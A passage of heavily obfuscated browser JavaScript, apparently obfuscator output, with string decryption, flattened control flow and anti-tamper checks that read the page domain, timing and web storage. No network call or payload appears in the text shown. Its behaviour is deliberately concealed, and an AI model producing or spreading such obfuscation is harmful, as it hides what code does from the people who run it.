ty['zFOhD'](tF,tR,tT);},'MCURK':ty['WoLDv'],'nwKZx':ty[tH(0x478)],'vYJEd':ty[tH(0x3b9)],'TbMHQ':ty[tH(0x606)],'ZCbyU':ty[tH(0x1df)],'moUyQ':ty[tH(0x2b0)],'ZeuCQ':ty[tH(0x2d7)],'NViVV':tH(0xdb9),'djWZu':ty[tH(0xd75)],'ynoCD':ty['svZcF'],'tbZZa':ty[tH(0x37a)],'BHajz':ty[tH(0xae7)],'FuIJQ':tH(0x265),'lLaLc':function(tF,tR){var tT=tH;return ty[tT(0x868)](tF,tR);}};function tW(tF){var tR=tH;if(tL[tR(0x337)](tL['TKMyB'],tL['MVQuS'])){var tT=[];for(var td=0x0,tS=tF[tR(0x2e2)];tL[tR(0x630)](td,tS);td++){if(tL[tR(0x26c)](tR(0x800),tL['sXTCi']))return _0x3855db<0x0;else tT['push'](String[tR(0x78d)](tL[tR(0xdaf)](tF['charAt'](td)[tR(0x3d0)](0x0)*0x4,0x70)-0x4));}return tT[tR(0x8fc)]('');}else return _0xe548ab[_0x45ab62(0xfc,tL[tR(0x378)])][tL[tR(0xc27)](_0x2a3fd5,0xcc,tL[tR(0xc63)])]();}var tA=0x0,tE=tA,tV=tA,tj=tA,tb=tA,tB,tv=tA,tD=tA,tg=0x3;function tI(tF,tR){var tT=tH,td={'NKZxI':function(tX,te){return ty['KhnnX'](tX,te);},'eEPjk':ty['aBipT'],'BWbob':tT(0x573),'Fighw':function(tX,te){return ty['SolkQ'](tX,te);},'IYLAO':tT(0x58b),'ENTkK':function(tX,te){var tp=tT;return ty[tp(0xc6b)](tX,te);},'IkMsq':function(tX,te){var tp=tT;return ty[tp(0xada)](tX,te);},'BcWMs':function(tX,te){var tp=tT;return ty[tp(0xe39)](tX,te);},'pQMEl':function(tX,te){var tp=tT;return ty[tp(0xe2e)](tX,te);},'iUelk':function(tX,te){var tp=tT;return ty[tp(0x148)](tX,te);},'yyOag':function(tX,te){var tp=tT;return ty[tp(0x890)](tX,te);},'caWrd':function(tX,te){var tp=tT;return ty[tp(0xe39)](tX,te);},'otUjH':function(tX,te){return ty['SSkQk'](tX,te);},'sNEHs':ty[tT(0x729)],'vSSKg':function(tX,te){return ty['KQZYb'](tX,te);},'RAzRE':function(tX,te){var tp=tT;return ty[tp(0x863)](tX,te);},'xzdFU':function(tX,te){var tp=tT;return ty[tp(0xaa5)](tX,te);},'LIXbZ':ty[tT(0x1c0)],'URuii':function(tX,te){return ty['LCzZX'](tX,te);},'BPOvY':ty[tT(0x316)],'cQcBF':function(tX,te){var tp=tT;return ty[tp(0xb22)](tX,te);},'IIERB':function(tX,te){return tX(te);},'jHHUB':function(tX,te){var tp=tT;return ty[tp(0x911)](tX,te);},'joUky':function(tX,te){return tX<te;},'gArkg':function(tX,te){return tX*te;},'PxOZx':ty[tT(0xad1)],'Olzdf':function(tX,te){return tX+te;},'lrrag':ty[tT(0xc62)],'DqbZf':function(tX,te){var tp=tT;return ty[tp(0xbde)](tX,te);},'FrQLX':function(tX,te){var tp=tT;return ty[tp(0x863)](tX,te);},'qJijb':function(tX,te){return ty['lsPpH'](tX,te);},'IPGUM':ty[tT(0x738)],'KiPdj':function(tX,te){var tp=tT;return ty[tp(0xc0f)](tX,te);},'BkFGQ':function(tX,te){return ty['jvlyo'](tX,te);},'AhlVC':function(tX,te){var tp=tT;return ty[tp(0xa9e)](tX,te);},'JKeAC':function(tX,te){var tp=tT;return ty[tp(0xbec)](tX,te);},'UFetA':function(tX,te){var tp=tT;return ty[tp(0xc2f)](tX,te);},'ynsQB':function(tX,te){return tX>=te;},'ElraI':function(tX,te){return tX%te;},'OfrwC':function(tX,te){var tp=tT;return ty[tp(0x911)](tX,te);},'wjtgH':function(tX,te){var tp=tT;return ty[tp(0x3b8)](tX,te);},'CLfeu':function(tX,te){var tp=tT;return ty[tp(0x255)](tX,te);},'cILaD':function(tX,te){return tX>>te;},'dYflz':function(tX,te){return tX&te;},'Mkbjx':function(tX,te){return tX-te;},'mOueG':function(tX,te){var tp=tT;return ty[tp(0x2ca)](tX,te);},'TVSIX':ty[tT(0x675)],'wESGn':ty['HjoFg'],'TxqTN':ty[tT(0xbd1)],'lwHgd':ty[tT(0x8c9)],'qJddC':function(tX,te){var tp=tT;return ty[tp(0x307)](tX,te);},'ZExVr':function(tX,te){return ty['mgRXz'](tX,te);},'fQDQj':function(tX,te){return ty['KhnnX'](tX,te);},'SXcTH':function(tX,te){return tX!==te;},'oPaFd':tT(0x55b),'QBlZj':ty['yqGHH'],'CtDYO':function(tX,te){var tp=tT;return ty[tp(0xaa5)](tX,te);},'NMurh':ty[tT(0x81b)],'erDDs':function(tX,te){return ty['Eopek'](tX,te);},'Yigzk':tT(0x69e),'MlzGA':ty[tT(0x8fe)]};if(ty[tT(0x496)](tT(0xb2b),ty[tT(0x154)]))return tL[tT(0x59d)](_0x43ce98,0x0);else{var tS=tR['slice'](tF,tF),tk=ty[tT(0x8b9)](ts),to=function(tX){var te=tT;return td[te(0x215)](td[te(0x9bb)],td[te(0x8a0)])?'evfw':(ts[te(0x5c2)][ts[te(0x5c2)][tS][0x0]]=+new ts[(te(0x5c2))][tS][0x1a](),tk[tX]);};return tI=function(tX,te){var tp=tT,tG={'KPsMs':function(P3,P4,P5){return P3(P4,P5);},'VwmfT':td[tp(0x77d)],'cWOKX':function(P3,P4){var P5=tp;return td[P5(0xd25)](P3,P4);},'MoulY':function(P3,P4){var P5=tp;return td[P5(0x39c)](P3,P4);},'RjEUh':function(P3,P4){var P5=tp;return td[P5(0xc71)](P3,P4);},'tvImD':'oasBN','TgVwa':function(P3,P4){var P5=tp;return td[P5(0xce4)](P3,P4);},'Gorsp':function(P3,P4){var P5=tp;return td[P5(0xba4)](P3,P4);},'VRHvl':function(P3,P4){return P3*P4;},'VBYLf':function(P3,P4){var P5=tp;return td[P5(0x2b3)](P3,P4);},'dbTsL':function(P3,P4){var P5=tp;return td[P5(0xcc3)](P3,P4);},'ghshu':function(P3,P4){return P3%P4;},'zYXjV':function(P3,P4){var P5=tp;return td[P5(0xbd2)](P3,P4);},'srhgf':function(P3,P4){var P5=tp;return td[P5(0x5ac)](P3,P4);},'INIaA':function(P3,P4){var P5=tp;return td[P5(0x48c)](P3,P4);},'zNePQ':function(P3,P4){var P5=tp;return td[P5(0x8f7)](P3,P4);},'Qqfol':function(P3,P4){var P5=tp;return td[P5(0xce4)](P3,P4);},'mjeCx':function(P3,P4){var P5=tp;return td[P5(0x364)](P3,P4);},'hpKpF':function(P3,P4){var P5=tp;return td[P5(0x677)](P3,P4);},'kDgcc':function(P3,P4){return td['jHHUB'](P3,P4);},'muXCD':function(P3,P4){var P5=tp;return td[P5(0xb95)](P3,P4);},'jNFmG':function(P3,P4){var P5=tp;return td[P5(0x7e9)](P3,P4);},'qPHym':function(P3,P4){var P5=tp;return td[P5(0x2b6)](P3,P4);},'FVvba':function(P3,P4){return P3&P4;},'Mrmyc':function(P3,P4){var P5=tp;return td[P5(0x4d8)](P3,P4);},'QPYlc':function(P3,P4){var P5=tp;return td[P5(0xa6a)](P3,P4);},'lrXDD':function(P3,P4){var P5=tp;return td[P5(0x232)](P3,P4);},'KreKp':function(P3,P4){var P5=tp;return td[P5(0x2bf)](P3,P4);},'gPjRb':function(P3,P4){var P5=tp;return td[P5(0x8f7)](P3,P4);},'hvmYu':function(P3,P4){return td['jHHUB'](P3,P4);},'IOxil':function(P3,P4){var P5=tp;return td[P5(0x8ee)](P3,P4);},'UeEvv':td[tp(0x969)],'vvYOS':td[tp(0x1cc)],'DkKEH':td['TxqTN'],'rxDHO':function(P3,P4){return P3<P4;},'mlrRr':function(P3,P4){return P3+P4;},'XVeUo':function(P3,P4){return P3>=P4;},'LqVhw':function(P3,P4){var P5=tp;return td[P5(0xcc8)](P3,P4);},'SAoRK':td[tp(0x554)],'XyoEc':function(P3,P4){var P5=tp;return td[P5(0xcc3)](P3,P4);},'ttGMe':function(P3,P4){return P3<P4;},'BpaSC':tp(0xe5e),'zWpmA':function(P3,P4){var P5=tp;return td[P5(0x6ca)](P3,P4);},'wIukP':function(P3,P4){return P3===P4;},'WKEFq':tp(0x169),'TqcXu':function(P3,P4){return td['ENTkK'](P3,P4);},'MrMMS':function(P3,P4){var P5=tp;return td[P5(0xb47)](P3,P4);}};tX=td[tp(0x5ac)](tX,0x5);var tr=td[tp(0xb47)](to,tX);if(td[tp(0xc96)](tI[tS],undefined)){if(td[tp(0x60c)](td[tp(0xc82)],td[tp(0xb43)])){var tU=ts[tp(0x5c2)][tS];tv=!tv?(--tg,0x1):tv,tb=!tb?(--tg,td[tp(0x2bf)](td[tp(0x86c)](tU[0xb](tU[0xd],tU[0x28])[tU[0x27]][tU[0x28]],tS)[tU[0x1e]](0x9),0x28)):tb,tD=!tD?(--tg,td[tp(0x5ac)](td[tp(0x70c)](tI,at)[tU[0x1e]](tj+0xf),0xa)):tD;var tK=tk[tU[0x1c]],tq=function(P3){var P4=tp,P5={'KqQAc':function(PQ,PO,Pf){var PZ=th;return tG[PZ(0x1e4)](PQ,PO,Pf);},'fHYBz':function(PQ,PO){return PQ>=PO;},'NQKTq':function(PQ,PO){return PQ===PO;},'DsxLn':tG[P4(0xcbb)],'GHFLc':function(PQ,PO){var Pf=P4;return tG[Pf(0x5a9)](PQ,PO);},'TZSWn':function(PQ,PO){var Pf=P4;return tG[Pf(0xdb7)](PQ,PO);},'KMXtt':function(PQ,PO){return tG['RjEUh'](PQ,PO);},'HWQAu':tG[P4(0x2c7)],'qkIqw':function(PQ,PO){var Pf=P4;return tG[Pf(0x498)](PQ,PO);},'MspcS':function(PQ,PO){return PQ+PO;},'RUoVY':function(PQ,PO){return tG['Gorsp'](PQ,PO);},'geYmy':function(PQ,PO){var Pf=P4;return tG[Pf(0x498)](PQ,PO);},'xYuWm':function(PQ,PO){return tG['VRHvl'](PQ,PO);},'CzZpW':function(PQ,PO){var Pf=P4;return tG[Pf(0x582)](PQ,PO);},'vAgAA':function(PQ,PO){return PQ%PO;},'mEkJm':function(PQ,PO){var Pf=P4;return tG[Pf(0x4ba)](PQ,PO);},'nuzda':function(PQ,PO){return PQ<PO;}};for(var P6,P7,P8=tS,P9=tS,Pa=P8+tq,Pt=0x0,PP=0x0,PJ=(function(){var PQ=P4;return++tE,P5[PQ(0x326)](tE,tK)?tE:(function(){var PO=PQ,Pf={'rjOPk':function(PZ,Pz,Ph){return P5['KqQAc'](PZ,Pz,Ph);},'eHjBI':function(PZ,Pz){var Ph=th;return P5[Ph(0xe38)](PZ,Pz);},'dKibP':function(PZ,Pz){var Ph=th;return P5[Ph(0xaad)](PZ,Pz);},'ZIuRG':P5['DsxLn'],'mIKqW':function(PZ,Pz){var Ph=th;return P5[Ph(0xbb0)](PZ,Pz);},'Kgkec':function(PZ,Pz){var Ph=th;return P5[Ph(0xb6e)](PZ,Pz);},'vqIJu':function(PZ,Pz){return PZ%Pz;}};return P5[PO(0x570)]('oasBN',P5[PO(0xe5a)])?!Pf[PO(0xc85)](_0x444ea2,_0x1390bf,_0x30a2ab):(tV=tE,tj++,P5[PO(0x24d)](P5['MspcS'](tI,P8)[tU[0x1e]](P5[PO(0xb6e)](tj,0xf)),0xa)!=0x0&&P5[PO(0x62d)](P5['geYmy'](+new tU[0x1a](),ts['prototype'][tU[0x0]]),P5[PO(0x71d)](tK,0xb5))?(tK=P5[PO(0x8bf)](!tv,!tb)||!tD?tE:tK,(function(){var PZ=PO;return Pf[PZ(0x5eb)](Pf[PZ(0x915)],PZ(0xc04))?Pf[PZ(0x977)](Pf[PZ(0xbae)](tU[0xb](tU[0xd],tU[0x28])[tU[0x27]][tU[0x28]],tS)[tU[0x1e]](0x9)-0x28,0x0)?(tK=tg?tE:tK,tE):tU[0x2a](Pf[PZ(0xc99)](tE,tK)):Pf[PZ(0xe07)](_0x554587,0x6)&&_0x2b5fc7<0x8;}())):tU[0x2a](P5[PO(0x24d)](tK,tk[tU[0x1c]])));}());}());P7=P3[P4(0x310)](PP++);~P7&&(P6=tG[P4(0x66b)](Pt,!PJ?PJ:tG[P4(0x19b)](tG[P4(0xdb7)](tV,tG['srhgf'](tK,0x7)),tK))?tG[P4(0xdb7)](tG[P4(0x575)](tG[P4(0x575)](!PJ?PJ:tG[P4(0x19b)](tG[P4(0xdb7)](tV,tK-0x3),tK),!PJ?PJ:tG[P4(0x3c5)](tG[P4(0xdb7)](tV,tG[P4(0xbaa)](tK,0x3)),tK)),P6),P7):P7,tG[P4(0xade)](Pt++,!PJ?PJ:tG[P4(0xade)](tG[P4(0x128)](tV,tK-0x7),tK)))&&(P8+=tG['kDgcc'](Pa[tU[0x1e]](PP+(!PJ?PJ:tG[P4(0xb10)](tG['hpKpF'](tV,tG['jNFmG'](tK,0x1)),tK))),!PJ?PJ:tG[P4(0x19b)](tG['MoulY'](tV,tG[P4(0xc5b)](tK,0x1)),tK))!=(!PJ?PJ:tG[P4(0xae3)](tG[P4(0x128)](tV,tG[P4(0xbaa)](tK,0xb)),tK))&&PJ?tU[0x18](tG[P4(0xca7)](0xff,tG[P4(0x3e8)](P6,tG[P4(0xa3f)](tG[P4(0x575)](-(!PJ?PJ:tG[P4(0x849)](tG[P4(0x128)](tV,tG[P4(0xb62)](tK,0x9)),tK)),Pt),!PJ?PJ:tG[P4(0x3f7)](tG[P4(0xdb7)](tV,tG[P4(0x39d)](tK,0x5)),tK))))):tU[0x2a](Pt))){if(tG['IOxil'](tG[P4(0x80c)],tG[P4(0x4ed)]))P7=tG[P4(0xdc3)][tU[0x29]](PJ?P7:!PJ?PJ:tG['muXCD'](tV+tG[P4(0xb62)](tK,0x1),tK));else return P5[P4(0xd1a)](_0x3a7f80,0xe)&&P5[P4(0xa8b)](_0x1fbaa8,0x10);}for(var Pc=0x0,Px=P8[tU[0x1c]];tG['rxDHO'](Pc,Px);Pc++){P9+=tG[P4(0xcaf)](tU[0x1f],tG[P4(0xdb7)](tU[0x25],P8[tU[0x1e]](Pc)[tU[0x24]](0x10))[P4(0xeb)](-0x2));}return tU[0x11](P9);},tw=function(P3,P4){var P5=tp;if(td[P5(0x119)](td['IYLAO'],td[P5(0xb96)]))return tG[P5(0x58f)](_0x3da1ac,0xa)&&tG[P5(0x149)](_0x5e73fe,0xc);else{var P6='5|0|1|4|3|2'[P5(0x9d6)]('|'),P7=0x0;while(!![]){switch(P6[P7++]){case'0':for(PP=0x0,P3=td[P5(0x252)](tq,P3);PP<0x100;PP++)Pc[PP]=PP;continue;case'1':for(PP=0x0;td[P5(0xdf2)](PP,0x100);PP++)Px=td[P5(0x232)](td[P5(0x86c)](td[P5(0x86c)](Px,Pc[PP]),P4[tU[0x1e]](td['iUelk'](PP,P4[tU[0x1c]]))),0x100),PJ=Pc[PP],Pc[PP]=Pc[Px],Pc[Px]=PJ;continue;case'2':return PQ;case'3':for(var P8,P9=0x0;P9<P3[tU[0x1c]]&&(td['yyOag'](td[P5(0x364)](P9,0x2),0x0)||td[P5(0xdf2)](P9,0x3e7));P9=td[P5(0x677)](P8=P9,0x1)){var Pa=td[P5(0xa33)][P5(0x9d6)]('|'),Pt=0x0;while(!![]){switch(Pa[Pt++]){case'0':PQ+=tU[0x18](td[P5(0x10f)](P3[tU[0x1e]](P9),Pc[td['RAzRE'](td[P5(0x86c)](Pc[PP],Pc[Px]),0x100)]));continue;case'1':Pc[PP]=Pc[Px];continue;case'2':PJ=Pc[PP];continue;case'3':Pc[Px]=PJ;continue;case'4':Px=td[P5(0x677)](Px,Pc[PP=td['xzdFU'](PP,0x1)%0x100])%0x100;continue;}break;}}continue;case'4':PP=0x0,Px=0x0;continue;case'5':var PP,PJ,Pc=[],Px=0x0,PQ=tS;continue;}break;}}};tI[tS]=tw,tF=arguments;}else return td[tp(0x215)](_0xd285df,_0x1d99cb[_0x240223(0xd8,td[tp(0xe25)])][_0x2f7517(0xa8,tp(0x8c6))]);}var P0=tk[0x0],P1=td[tp(0x677)](tX,P0),P2=tF[P1];if(!P2){if(td['NMurh']===td[tp(0x742)]){if(ts[tS]===undefined){if(td['erDDs'](td[tp(0x2bb)],td[tp(0x2bb)]))return tG[tp(0x1e4)](_0x213082,_0x402759,tG[tp(0x1e4)](_0x34d099,0x7c,tG[tp(0xdd3)]));else(function(P3){var P4=tp,P5={'GSuOa':function(Pa,Pt){var PP=th;return td[PP(0x215)](Pa,Pt);},'lhekp':function(Pa,Pt){var PP=th;return td[PP(0x927)](Pa,Pt);},'UuHvS':td[P4(0xc48)],'QPVPV':'evfw','cREgH':function(Pa,Pt){var PP=P4;return td[PP(0xcc4)](Pa,Pt);},'fLdMY':function(Pa,Pt){return td['iUelk'](Pa,Pt);},'emqHa':P4(0x704),'PFebp':function(Pa,Pt){var PP=P4;return td[PP(0x1a6)](Pa,Pt);},'mwcSo':function(Pa,Pt){return td['pQMEl'](Pa,Pt);},'ndsix':function(Pa,Pt){return Pa!=Pt;},'fRKvE':function(Pa,Pt){var PP=P4;return td[PP(0xce4)](Pa,Pt);},'HrENw':function(Pa,Pt){return td['xzdFU'](Pa,Pt);},'OaalY':function(Pa,Pt){var PP=P4;return td[PP(0xcc8)](Pa,Pt);},'qiuDo':function(Pa,Pt){var PP=P4;return td[PP(0x48c)](Pa,Pt);},'Wtmea':function(Pa,Pt){return Pa||Pt;},'KYYtl':function(Pa,Pt){return td['jHHUB'](Pa,Pt);},'qokPL':function(Pa,Pt){return td['Fighw'](Pa,Pt);},'AWdBy':td[P4(0x179)],'ZmfeG':function(Pa,Pt){return Pa+Pt;},'LJoVr':function(Pa,Pt){return td['Olzdf'](Pa,Pt);}};if(td['Fighw'](td['lrrag'],td[P4(0xb8f)]))return tG[P4(0x9b8)](_0x11ec29,0xe)&&tG['ttGMe'](_0x5281a9,0x10);else{var P6=[0x1,0x0,0x0],P7=function(){var PP=P4;return P5[PP(0xb5f)](P5[PP(0x98f)],P5['UuHvS'])?P5[PP(0x548)](_0x2f14bd,_0x2bafee):P5['QPVPV'];},P8=ts['prototype'][tS],P9=tk[P8[0x1c]];function Pa(PP){var PJ=P4,Pc={'YMPPo':function(PO,Pf){var PZ=th;return P5[PZ(0x272)](PO,Pf);},'oLeUU':function(PO,Pf){var PZ=th;return P5[PZ(0x304)](PO,Pf);}};if(P5[PJ(0xd16)]===P5[PJ(0xd16)]){for(var Px=0x0,PQ=P6[P8[0x1c]];Px<PQ;Px++){P6[P8[0x20]](P8[0xf](P8[0xc]())),PQ=P6[P8[0x1c]];}return P5['PFebp'](PP,P6[0x0]);}else return Pc[PJ(0xa1c)](Pc[PJ(0x5d1)](_0x3f2682,0x2),0x0);}function Pt(PP){var PJ=P4,Pc={'TfFdY':tG[PJ(0x18b)],'QzcoD':function(PO,Pf){var PZ=PJ;return tG[PZ(0xae3)](PO,Pf);},'INbWo':function(PO,Pf){return tG['MoulY'](PO,Pf);}};if(tG['zWpmA'](tG['KreKp'](+new P8[0x1a](),ts[PJ(0x5c2)][P8[0x0]]),tG[PJ(0x575)](P9,0xb5))){if(tG[PJ(0x10c)](tG[PJ(0xd41)],PJ(0x169)))return P8[0x2a](),tG[PJ(0x4a5)](Pa,P3);else{var Px=Pc[PJ(0x357)]['split']('|'),PQ=0x0;while(!![]){switch(Px[PQ++]){case'0':_0x5ed3ce[_0x1e6717]=_0x24a73f[_0x1a5433];continue;case'1':_0x36a14c=Pc[PJ(0x8c0)](Pc['INbWo'](_0x2f5d6e,_0x5cd656[_0x9fe582=Pc[PJ(0x7c1)](_0x55e915,0x1)%0x100]),0x100);continue;case'2':_0x1dacc0[_0xf683e5]=_0x25ae29;continue;case'3':_0x58f259+=_0xb9ebbe[0x1a](_0x46f2aa[_0x2ba658[0x24]](_0x5a4256)^_0x4774ce[Pc[PJ(0x8c0)](Pc[PJ(0x7c1)](_0x4cbe16[_0x1d32f1],_0x4ed9fb[_0xf11c54]),0x100)]);continue;case'4':_0x5e5e21=_0x3199d9[_0x2c2aa2];continue;}break;}}}if(!P8[0x12](~PP))return PP;return P8[0x2a](),tG[PJ(0x1cf)](Pa,P3);}return function(){var PP=P4;if(P5['qokPL'](P5[PP(0x67d)],P5[PP(0x67d)])){var PJ={'BuesV':function(PQ,PO){return PQ-PO;},'lWbRN':function(PQ,PO){var Pf=PP;return P5[Pf(0xdfe)](PQ,PO);}};return _0x5f52d4=_0x468a43,_0x71b9b7++,P5[PP(0xc29)](P5[PP(0x249)](P5[PP(0xdfe)](_0x1c6d86,_0x42eba6)[_0x52aaab[0x1e]](P5[PP(0x3a0)](_0x4eae35,0xf)),0xa),0x0)&&P5[PP(0x994)](+new _0x1e0d04[0x1a]()-_0x3a7523[PP(0x5c2)][_0x4c8657[0x0]],P5[PP(0xcad)](_0x4bd107,0xb5))?(_0x2bb6b1=P5['Wtmea'](!_0x4fbde5,!_0x39faa7)||!_0x4b78f3?_0x14f2f9:_0x217908,(function(){var PQ=PP;return PJ[PQ(0xb3c)](PJ[PQ(0x173)](_0x557559[0xb](_0x61a407[0xd],_0x56d740[0x28])[_0xd6462e[0x27]][_0x33755b[0x28]],_0x4205f2)[_0x4c7ed1[0x1e]](0x9),0x28)!=0x0?(_0x1c93ec=_0x110afd?_0x42d749:_0x51bc21,_0xc16ccc):_0x433d74[0x2a](_0x5b107d%_0x2a9794);}())):_0x3ba2a6[0x2a](P5[PP(0x6b3)](_0x133a34,_0x1ae841[_0x1f8fa4[0x1c]]));}else{var Pc=new P8[0x14](P5[PP(0xe29)](P8[0x26],P8[0x21])),Px=Pc[P8[0x22]](P5[PP(0x258)](P7,tS))?--P6[0x1]:--P6[0x0];return P5[PP(0x8f4)](Pt,Px);}};}}(tI)(),ts[tS]=te);}tr=tI[tS](tr,te),tF[P1]=tr;}else return td[tp(0x288)](td['FrQLX'](_0x349c81,0x2),0x0);}else{if(td[tp(0x2cc)]===td[tp(0x2cc)])tr=P2;else return td['cQcBF'](td[tp(0x8f7)](_0x3684e7,0x1),0x0);}return tr;},ty[tT(0x46c)](tI,tF,tR);}}function ts(){var tF=tH,tR={'xWxAW':function(to,tX){var te=th;return tL[te(0xdaf)](to,tX);},'bTILS':function(to,tX){var te=th;return tL[te(0x1db)](to,tX);},'XpoQj':function(to,tX){return tL['UsMyt'](to,tX);},'OaFCj':function(to,tX){var te=th;return tL[te(0x6c5)](to,tX);},'rFCEI':function(to,tX,te){var tp=th;return tL[tp(0xdeb)](to,tX,te);},'UChsx':tL[tF(0xc1b)],'jPPxI':function(to,tX){return tL['wFKOm'](to,tX);},'fmukx':tL[tF(0x90e)],'BogNt':function(to,tX){return tL['VEgrn'](to,tX);},'oGuCb':tL[tF(0xaaa)],'GEfHO':'ghLlo','yuOll':function(to,tX){var te=tF;return tL[te(0x384)](to,tX);},'EWoGJ':function(to,tX,te){return to(tX,te);},'HDvTz':tL[tF(0x417)],'FIpko':tL[tF(0x96a)],'akCdT':function(to,tX,te){var tp=tF;return tL[tp(0x36d)](to,tX,te);},'AUzHo':tL['Xrsio'],'lEYNV':tF(0xec),'YRWmZ':function(to,tX){return tL['kjqKz'](to,tX);},'tLODk':function(to,tX,te){var tp=tF;return tL[tp(0x8ca)](to,tX,te);},'tCOvw':tL[tF(0x83d)],'UsjjI':function(to,tX,te){return to(tX,te);},'xGsAb':tL[tF(0xd5a)]};if(tL[tF(0xa7d)]===tL[tF(0xa7d)]){var tT=[tL[tF(0x628)],tL[tF(0x64d)],tL[tF(0xcf3)],tL[tF(0x4f6)],tL[tF(0x400)],tL[tF(0xdfd)],tL[tF(0x67e)],tF(0xb40),tL[tF(0x74a)],tL[tF(0x6e3)],tL['FuIJQ']],td=tT[0x0][tF(0xeb)](0x1,0x1),tS=[tF(0x11d),tL[tF(0x64d)],tF(0xb60),tL[tF(0x4f6)],tL[tF(0x400)],tL[tF(0xdfd)],tL['ynoCD'],tF(0xb40),tL[tF(0x74a)],tL[tF(0x6e3)],tL[tF(0x601)],ti[String[tF(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tF(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ti[String[tF(0x78d)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ti[String[tF(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tF(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x6f,0x75,0x6e,0x64)],ti[String[tF(0x78d)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ti[String[tF(0x78d)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ti[String[tF(0x78d)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ti[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ti[String[tF(0x78d)](0x52,0x65,0x67,0x45,0x78,0x70)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tF(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tF(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ti[String[tF(0x78d)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ti[String[tF(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x44,0x61,0x74,0x65)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x20),String[tF(0x78d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[tF(0x78d)](0x25),String[tF(0x78d)](0x70,0x75,0x73,0x68),String[tF(0x78d)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x74,0x65,0x73,0x74),String[tF(0x78d)](0x63,0x61,0x6c,0x6c),String[tF(0x78d)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[tF(0x78d)](0x30,0x30),String[tF(0x78d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[tF(0x78d)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[tF(0x78d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),function(to){var tX=tF,te={'yYorm':function(tr,tU,tK){var tq=th;return tR[tq(0x271)](tr,tU,tK);},'Fcqmj':tR[tX(0x87c)]};if(tR[tX(0xdba)](tR[tX(0x142)],tX(0xda7))){var tp=ts['prototype'][td];try{tR[tX(0xe31)](tR[tX(0xa04)],tX(0x822))?_0x1f89a6+=tR['xWxAW'](_0x4de40b[0x1f],tR[tX(0x855)](_0x54442a[0x25],_0x2191d0[_0x19f9a3[0x1e]](_0x20f9b0)[_0x172146[0x24]](0x10))[tX(0xeb)](-0x2)):tp[0x16][tp[0x23]](tp[0x13],tp[0x1d],tp[0x1d]);}catch(tr){}try{if(tR[tX(0xe31)](tR[tX(0x40e)],tX(0xbf3)))tp[0x15][tp[0x23]](tp[0x1b],tp[0x1d],tp[0x1d]);else{var tG=_0x1b7535[te[tX(0x605)](_0x43eca7,0xc9,te[tX(0x605)](_0x17ca35,0xc,tX(0x143)))](this,arguments);return tG[te[tX(0x605)](_0x5efb2a,0xdd,te['yYorm'](_0xea5ff4,0x3,te[tX(0xdb8)]))]();}}catch(tU){}return tp[0x12][tX(0x5c2)][td]=td,to;}else return tR[tX(0x1b3)](_0x405c31,0x8)&&tR[tX(0xd6d)](_0x2f68fd,0xa);}],tk=function(){var to=tF;if(tL[to(0xcab)](tL['KRiUS'],'sdyiP'))return ts[to(0x5c2)][td]=tS,ts['prototype'][ts[to(0x5c2)][td][0x0]]=+new ts[(to(0x5c2))][td][0x1a](),tT;else 